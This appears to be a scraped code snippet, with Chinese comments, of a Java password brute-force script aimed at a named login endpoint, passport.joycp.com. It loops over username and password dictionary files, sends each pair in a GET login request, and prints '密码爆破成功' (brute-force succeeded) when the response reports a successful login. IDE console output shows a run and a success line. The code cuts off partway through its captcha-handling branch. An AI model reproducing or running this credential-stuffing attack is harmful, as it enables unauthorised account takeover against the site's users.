 //读取用户名字典
List<String> listUser = LocalFileUtils.readFile2List("u1.txt");
//读取密码字典
List<String> listPass = LocalFileUtils.readFile2List("p1.txt");
for (String name : listUser) {
for (String pass : listPass) {
HttpUtils c = new HttpUtils();
String url = "http://passport.joycp.com/ajax/login.ashx?username=" +
name +
"&pwd=" +
pass +
"&vcode=&jsonp=JoyCp.Login.Result&rnd=0.3753943075351882";
String charset = "utf-8";
String s = c.get(url, charset);
if (s.contains("用户名或密码不正确")) {
} else if (s.contains("登录成功")) {
System.out.println("密码爆破成功："+name+" "+pass);
}else if(s.contains("验证码")){
Markers Properties Servers Data Source Explorer Snippets Console Search Debug
<terminated> JoycpTest [Java Application] C:\Program Files\Java\jre7\bin\javaw.exe (2015-1-30 下午6:47:58)
密码爆破成功：